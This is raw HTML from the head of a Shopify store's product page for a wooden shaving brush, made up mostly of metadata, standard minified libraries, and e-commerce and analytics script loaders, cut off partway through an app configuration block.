

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hajamat.in/products/wooden-shaving-brush
body_size: 34188
content:


 <!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en"> <![endif]-->
<!--[if (gte IE 10)|!(IE)]><!--><html lang="en"> <!--<![endif]--> <head> <meta charset="utf-8"> <meta http-equiv="cleartype" content="on"> <meta name="robots" content="index,follow"> <!-- Custom Fonts -->
    
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous"> <!-- Stylesheets for Turbo 4.0.3 --> <link href="//hajamat.in/cdn/shop/t/7/assets/styles.scss.css?v=128508002414266946091702565039" rel="stylesheet" type="text/css" media="all" /> <link href="//hajamat.in/cdn/shop/t/7/assets/custom.css?v=110544117530279015551562590470" rel="stylesheet" type="text/css" media="all" /> <script>
      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=b(a,a.document);a.lazySizes=c,"object"==typeof module&&module.exports&&(module.exports=c)}(window,function(a,b){"use strict";if(b.getElementsByClassName){var c,d,e=b.documentElement,f=a.Date,g=a.HTMLPictureElement,h="addEventListener",i="getAttribute",j=a[h],k=a.setTimeout,l=a.requestAnimationFrame||k,m=a.requestIdleCallback,n=/^picture$/i,o=["load","error","lazyincluded","_lazyloaded"],p={},q=Array.prototype.forEach,r=function(a,b){return p[b]||(p[b]=new RegExp("(\\s|^)"+b+"(\\s|$)")),p[b].test(a[i]("class")||"")&&p[b]},s=function(a,b){r(a,b)||a.setAttribute("class",(a[i]("class")||"").trim()+" "+b)},t=function(a,b){var c;(c=r(a,b))&&a.setAttribute("class",(a[i]("class")||"").replace(c," "))},u=function(a,b,c){var d=c?h:"removeEventListener";c&&u(a,b),o.forEach(function(c){a[d](c,b)})},v=function(a,d,e,f,g){var h=b.createEvent("Event");return e||(e={}),e.instance=c,h.initEvent(d,!f,!g),h.detail=e,a.dispatchEvent(h),h},w=function(b,c){var e;!g&&(e=a.picturefill||d.pf)?(c&&c.src&&!b[i]("srcset")&&b.setAttribute("srcset",c.src),e({reevaluate:!0,elements:[b]})):c&&c.src&&(b.src=c.src)},x=function(a,b){return(getComputedStyle(a,null)||{})[b]},y=function(a,b,c){for(c=c||a.offsetWidth;c<d.minSize&&b&&!a._lazysizesWidth;)c=b.offsetWidth,b=b.parentNode;return c},z=function(){var a,c,d=[],e=[],f=d,g=function(){var b=f;for(f=d.length?e:d,a=!0,c=!1;b.length;)b.shift()();a=!1},h=function(d,e){a&&!e?d.apply(this,arguments):(f.push(d),c||(c=!0,(b.hidden?k:l)(g)))};return h._lsFlush=g,h}(),A=function(a,b){return b?function(){z(a)}:function(){var b=this,c=arguments;z(function(){a.apply(b,c)})}},B=function(a){var b,c=0,e=d.throttleDelay,g=d.ricTimeout,h=function(){b=!1,c=f.now(),a()},i=m&&g>49?function(){m(h,{timeout:g}),g!==d.ricTimeout&&(g=d.ricTimeout)}:A(function(){k(h)},!0);return function(a){var d;(a=a===!0)&&(g=33),b||(b=!0,d=e-(f.now()-c),0>d&&(d=0),a||9>d?i():k(i,d))}},C=function(a){var b,c,d=99,e=function(){b=null,a()},g=function(){var a=f.now()-c;d>a?k(g,d-a):(m||e)(e)};return function(){c=f.now(),b||(b=k(g,d))}};!function(){var b,c={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};d=a.lazySizesConfig||a.lazysizesConfig||{};for(b in c)b in d||(d[b]=c[b]);a.lazySizesConfig=d,k(function(){d.init&&F()})}();var D=function(){var g,l,m,o,p,y,D,F,G,H,I,J,K,L,M=/^img$/i,N=/^iframe$/i,O="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),P=0,Q=0,R=0,S=-1,T=function(a){R--,a&&a.target&&u(a.target,T),(!a||0>R||!a.target)&&(R=0)},U=function(a,c){var d,f=a,g="hidden"==x(b.body,"visibility")||"hidden"!=x(a.parentNode,"visibility")&&"hidden"!=x(a,"visibility");for(F-=c,I+=c,G-=c,H+=c;g&&(f=f.offsetParent)&&f!=b.body&&f!=e;)g=(x(f,"opacity")||1)>0,g&&"visible"!=x(f,"overflow")&&(d=f.getBoundingClientRect(),g=H>d.left&&G<d.right&&I>d.top-1&&F<d.bottom+1);return g},V=function(){var a,f,h,j,k,m,n,p,q,r=c.elements;if((o=d.loadMode)&&8>R&&(a=r.length)){f=0,S++,null==K&&("expand"in d||(d.expand=e.clientHeight>500&&e.clientWidth>500?500:370),J=d.expand,K=J*d.expFactor),K>Q&&1>R&&S>2&&o>2&&!b.hidden?(Q=K,S=0):Q=o>1&&S>1&&6>R?J:P;for(;a>f;f++)if(r[f]&&!r[f]._lazyRace)if(O)if((p=r[f][i]("data-expand"))&&(m=1*p)||(m=Q),q!==m&&(y=innerWidth+m*L,D=innerHeight+m,n=-1*m,q=m),h=r[f].getBoundingClientRect(),(I=h.bottom)>=n&&(F=h.top)<=D&&(H=h.right)>=n*L&&(G=h.left)<=y&&(I||H||G||F)&&(d.loadHidden||"hidden"!=x(r[f],"visibility"))&&(l&&3>R&&!p&&(3>o||4>S)||U(r[f],m))){if(ba(r[f]),k=!0,R>9)break}else!k&&l&&!j&&4>R&&4>S&&o>2&&(g[0]||d.preloadAfterLoad)&&(g[0]||!p&&(I||H||G||F||"auto"!=r[f][i](d.sizesAttr)))&&(j=g[0]||r[f]);else ba(r[f]);j&&!k&&ba(j)}},W=B(V),X=function(a){s(a.target,d.loadedClass),t(a.target,d.loadingClass),u(a.target,Z),v(a.target,"lazyloaded")},Y=A(X),Z=function(a){Y({target:a.target})},$=function(a,b){try{a.contentWindow.location.replace(b)}catch(c){a.src=b}},_=function(a){var b,c=a[i](d.srcsetAttr);(b=d.customMedia[a[i]("data-media")||a[i]("media")])&&a.setAttribute("media",b),c&&a.setAttribute("srcset",c)},aa=A(function(a,b,c,e,f){var g,h,j,l,o,p;(o=v(a,"lazybeforeunveil",b)).defaultPrevented||(e&&(c?s(a,d.autosizesClass):a.setAttribute("sizes",e)),h=a[i](d.srcsetAttr),g=a[i](d.srcAttr),f&&(j=a.parentNode,l=j&&n.test(j.nodeName||"")),p=b.firesLoad||"src"in a&&(h||g||l),o={target:a},p&&(u(a,T,!0),clearTimeout(m),m=k(T,2500),s(a,d.loadingClass),u(a,Z,!0)),l&&q.call(j.getElementsByTagName("source"),_),h?a.setAttribute("srcset",h):g&&!l&&(N.test(a.nodeName)?$(a,g):a.src=g),f&&(h||l)&&w(a,{src:g})),a._lazyRace&&delete a._lazyRace,t(a,d.lazyClass),z(function(){(!p||a.complete&&a.naturalWidth>1)&&(p?T(o):R--,X(o))},!0)}),ba=function(a){var b,c=M.test(a.nodeName),e=c&&(a[i](d.sizesAttr)||a[i]("sizes")),f="auto"==e;(!f&&l||!c||!a[i]("src")&&!a.srcset||a.complete||r(a,d.errorClass)||!r(a,d.lazyClass))&&(b=v(a,"lazyunveilread").detail,f&&E.updateElem(a,!0,a.offsetWidth),a._lazyRace=!0,R++,aa(a,b,f,e,c))},ca=function(){if(!l){if(f.now()-p<999)return void k(ca,999);var a=C(function(){d.loadMode=3,W()});l=!0,d.loadMode=3,W(),j("scroll",function(){3==d.loadMode&&(d.loadMode=2),a()},!0)}};return{_:function(){p=f.now(),c.elements=b.getElementsByClassName(d.lazyClass),g=b.getElementsByClassName(d.lazyClass+" "+d.preloadClass),L=d.hFac,j("scroll",W,!0),j("resize",W,!0),a.MutationObserver?new MutationObserver(W).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[h]("DOMNodeInserted",W,!0),e[h]("DOMAttrModified",W,!0),setInterval(W,999)),j("hashchange",W,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(a){b[h](a,W,!0)}),/d$|^c/.test(b.readyState)?ca():(j("load",ca),b[h]("DOMContentLoaded",W),k(ca,2e4)),c.elements.length?(V(),z._lsFlush()):W()},checkElems:W,unveil:ba}}(),E=function(){var a,c=A(function(a,b,c,d){var e,f,g;if(a._lazysizesWidth=d,d+="px",a.setAttribute("sizes",d),n.test(b.nodeName||""))for(e=b.getElementsByTagName("source"),f=0,g=e.length;g>f;f++)e[f].setAttribute("sizes",d);c.detail.dataAttr||w(a,c.detail)}),e=function(a,b,d){var e,f=a.parentNode;f&&(d=y(a,f,d),e=v(a,"lazybeforesizes",{width:d,dataAttr:!!b}),e.defaultPrevented||(d=e.detail.width,d&&d!==a._lazysizesWidth&&c(a,f,e,d)))},f=function(){var b,c=a.length;if(c)for(b=0;c>b;b++)e(a[b])},g=C(f);return{_:function(){a=b.getElementsByClassName(d.autosizesClass),j("resize",g)},checkElems:g,updateElem:e}}(),F=function(){F.i||(F.i=!0,E._(),D._())};return c={cfg:d,autoSizer:E,loader:D,init:F,uP:w,aC:s,rC:t,hC:r,fire:v,gW:y,rAF:z}}});

      /*! lazysizes - v4.1.4 */
      !function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";function d(){this.ratioElems=b.getElementsByClassName("lazyaspectratio"),this._setupEvents(),this.processImages()}if(a.addEventListener){var e,f,g,h=Array.prototype.forEach,i=/^picture$/i,j="data-aspectratio",k="img["+j+"]",l=function(b){return a.matchMedia?(l=function(a){return!a||(matchMedia(a)||{}).matches})(b):a.Modernizr&&Modernizr.mq?!b||Modernizr.mq(b):!b},m=c.aC,n=c.rC,o=c.cfg;d.prototype={_setupEvents:function(){var a=this,c=function(b){b.naturalWidth<36?a.addAspectRatio(b,!0):a.removeAspectRatio(b,!0)},d=function(){a.processImages()};b.addEventListener("load",function(a){a.target.getAttribute&&a.target.getAttribute(j)&&c(a.target)},!0),addEventListener("resize",function(){var b,d=function(){h.call(a.ratioElems,c)};return function(){clearTimeout(b),b=setTimeout(d,99)}}()),b.addEventListener("DOMContentLoaded",d),addEventListener("load",d)},processImages:function(a){var c,d;a||(a=b),c="length"in a&&!a.nodeName?a:a.querySelectorAll(k);for(d=0;d<c.length;d++)c[d].naturalWidth>36?this.removeAspectRatio(c[d]):this.addAspectRatio(c[d])},getSelectedRatio:function(a){var b,c,d,e,f,g=a.parentNode;if(g&&i.test(g.nodeName||""))for(d=g.getElementsByTagName("source"),b=0,c=d.length;c>b;b++)if(e=d[b].getAttribute("data-media")||d[b].getAttribute("media"),o.customMedia[e]&&(e=o.customMedia[e]),l(e)){f=d[b].getAttribute(j);break}return f||a.getAttribute(j)||""},parseRatio:function(){var a=/^\s*([+\d\.]+)(\s*[\/x]\s*([+\d\.]+))?\s*$/,b={};return function(c){var d;return!b[c]&&(d=c.match(a))&&(d[3]?b[c]=d[1]/d[3]:b[c]=1*d[1]),b[c]}}(),addAspectRatio:function(b,c){var d,e=b.offsetWidth,f=b.offsetHeight;return c||m(b,"lazyaspectratio"),36>e&&0>=f?void((e||f&&a.console)&&console.log("Define width or height of image, so we can calculate the other dimension")):(d=this.getSelectedRatio(b),d=this.parseRatio(d),void(d&&(e?b.style.height=e/d+"px":b.style.width=f*d+"px")))},removeAspectRatio:function(a){n(a,"lazyaspectratio"),a.style.height="",a.style.width="",a.removeAttribute(j)}},f=function(){g=a.jQuery||a.Zepto||a.shoestring||a.$,g&&g.fn&&!g.fn.imageRatio&&g.fn.filter&&g.fn.add&&g.fn.find?g.fn.imageRatio=function(){return e.processImages(this.find(k).add(this.filter(k))),this}:g=!1},f(),setTimeout(f),e=new d,a.imageRatio=e,"object"==typeof module&&module.exports?module.exports=e:"function"==typeof define&&define.amd&&define(e)}});</script> <title>Wooden Shaving Brush - Hajamat</title> <meta name="description" content="A high quality and professional Wooden Shaving Brush by Hajamat is perfect for everyday male grooming. The high quality naturally stained Sheesham handle and soft synthetic fibre bristles brush handcrafted by our master artisan blends traditional design and modern lifestyle.  Handmade with 100% Imitation badger hair  N" />
    

    

<meta name="author" content="Hajamat">
<meta property="og:url" content="https://hajamat.in/products/wooden-shaving-brush">
<meta property="og:site_name" content="Hajamat"> <meta property="og:type" content="product"> <meta property="og:title" content="Wooden Shaving Brush"> <meta property="og:image" content="https://hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_600x.jpg?v=1612383136"> <meta property="og:image:secure_url" content="https://hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_600x.jpg?v=1612383136"> <meta property="og:image" content="https://hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush4_600x.jpg?v=1612383136"> <meta property="og:image:secure_url" content="https://hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush4_600x.jpg?v=1612383136"> <meta property="og:image" content="https://hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush5_600x.jpg?v=1612383136"> <meta property="og:image:secure_url" content="https://hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush5_600x.jpg?v=1612383136"> <meta property="og:price:amount" content="399.00"> <meta property="og:price:currency" content="INR"> <meta property="og:description" content="A high quality and professional Wooden Shaving Brush by Hajamat is perfect for everyday male grooming. The high quality naturally stained Sheesham handle and soft synthetic fibre bristles brush handcrafted by our master artisan blends traditional design and modern lifestyle.  Handmade with 100% Imitation badger hair  N">




<meta name="twitter:card" content="summary"> <meta name="twitter:title" content="Wooden Shaving Brush"> <meta name="twitter:description" content="A high quality and professional Wooden Shaving Brush by Hajamat is perfect for everyday male grooming. The high quality naturally stained Sheesham handle and soft synthetic fibre bristles brush handcrafted by our master artisan blends traditional design and modern lifestyle. 


Handmade with 100% Imitation badger hair 
Naturally stained brown handle, made of Sheesham wood.
High bristle density ensures rich lather quickly
Can be used with any shaving soap and shaving cream for wet shaving

 1 Shaving Brush (Wooden)"> <meta name="twitter:image" content="https://hajamat.in/cdn/shop/products/HajamatWoodenShavingBrush3_240x.jpg?v=1612383136"> <meta name="twitter:image:width" content="240"> <meta name="twitter:image:height" content="240"> <!-- Mobile Specific Metas --> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content="#ffffff"> <link rel="shortcut icon" type="image/x-icon" href="//hajamat.in/cdn/shop/files/favicon2-01_180x180.png?v=1613536213"> <link rel="apple-touch-icon" href="//hajamat.in/cdn/shop/files/favicon2-01_180x180.png?v=1613536213"/> <link rel="apple-touch-icon" sizes="57x57" href="//hajamat.in/cdn/shop/files/favicon2-01_57x57.png?v=1613536213"/> <link rel="apple-touch-icon" sizes="60x60" href="//hajamat.in/cdn/shop/files/favicon2-01_60x60.png?v=1613536213"/> <link rel="apple-touch-icon" sizes="72x72" href="//hajamat.in/cdn/shop/files/favicon2-01_72x72.png?v=1613536213"/> <link rel="apple-touch-icon" sizes="76x76" href="//hajamat.in/cdn/shop/files/favicon2-01_76x76.png?v=1613536213"/> <link rel="apple-touch-icon" sizes="114x114" href="//hajamat.in/cdn/shop/files/favicon2-01_114x114.png?v=1613536213"/> <link rel="apple-touch-icon" sizes="180x180" href="//hajamat.in/cdn/shop/files/favicon2-01_180x180.png?v=1613536213"/> <link rel="apple-touch-icon" sizes="228x228" href="//hajamat.in/cdn/shop/files/favicon2-01_228x228.png?v=1613536213"/> <link rel="canonical" href="https://hajamat.in/products/wooden-shaving-brush" /> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="rWM8sx-WVg2wc0GyCSIwoi_UxhOt6KpPypoJjTzLGwc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/15450079332/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://hajamat.in/products/wooden-shaving-brush.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"5c62edd3adfc0fefc064360e8b855c64","betas":["rich-media-storefront-analytics"],"domain":"hajamat.in","predictiveSearch":true,"shopId":15450079332,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hajamatstore.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Copy of BKP of kloc - turbo - seoul (8-july-2019)","id":68902027364,"schema_name":"Turbo","schema_version":"4.0.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "hajamat.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//hajamat.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//hajamat.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//hajamat.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//hajamat.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/swift.perfectapps.io\/store\/assets\/dist\/js\/main.min.js?v=1_1656875376\u0026shop=hajamatstore.myshopify.com","\/\/cdn.shopify.com\/proxy\/c5c807362db8b09b902e2a8dc49ee041714cee800ff6b7407cafbe3403cedb12\/forms-akamai.smsbump.com\/530444\/form_118055.js?ver=1715804632\u0026shop=hajamatstore.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/na.shgcdn3.com\/pixel-collector.js?shop=hajamatstore.myshopify.com"];
    for (var i = 0; i <urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":15450079332,"offset":19800,"reqid":"a51e1942-08f0-420e-bd08-8b36fbb0889f-1768566257","pageurl":"hajamat.in\/products\/wooden-shaving-brush","u":"216401893a80","p":"product","rtyp":"product","rid":4538130497636};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//hajamat.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://hajamat.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script> <script type="text/javascript">OMID=2201575;OPID=40393;ORef=escape(window.parent.location.href);!function(){var a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src="//track.omguk.com/e/qs/?action=Content&MID=" + OMID + "&PID=" + OPID + "&ref="+ ORef;var b=document.getElementsByTagName("body")[0];if(b)b.appendChild(a,b);else{var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)}}();</script> <!-- "snippets/judgeme_core.liquid" was not rendered, the associated app was uninstalled -->
  


	<!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->

<script type="text/javascript">
  //BOOSTER APPS COMMON JS CODE
  window.BoosterApps = window.BoosterApps || {};
  window.BoosterApps.common = window.BoosterApps.common || {};
  window.BoosterApps.common.shop = {
    permanent_domain: 'hajamatstore.myshopify.com',
    currency: "INR",
    money_format: "Rs. {{amount}}",
    id: 15450079332
  };
  

  window.BoosterApps.common.template = 'product';
  window.BoosterApps.common.cart = {};
  window.BoosterApps.common.vapid_public_key = "BO5RJ2FA8w6MW2Qt1_MKSFtoVpVjUMLYkHb2arb7zZxEaYGTMuLvmZGabSHj8q0EwlzLWBAcAU_0z-z9Xps8kF8=";
  window.BoosterApps.global_config = {"asset_urls":{"loy":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1656026177","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1656026181","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1630424861","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1656026183","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1656026186","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1651010375","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1647222558","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.js?v=1647222560","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1647222563","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1645997529","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1646955477"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"bis":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_bis_init.js?v=1633795418","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_bis_modal.js?v=1633795421","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_bis_modal.css?v=1620346071"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1654723617","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1654723620","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1656026189","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1656026191","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1637601969"}},"proxy_paths":{"pu":"\/apps\/ba_fb_app","app_metrics":"\/apps\/ba_fb_app\/app_metrics","push_subscription":"\/apps\/ba_fb_app\/push"},"aat":["pu"],"pv":false,"sts":false,"bam":false,"base_money_format":"Rs. 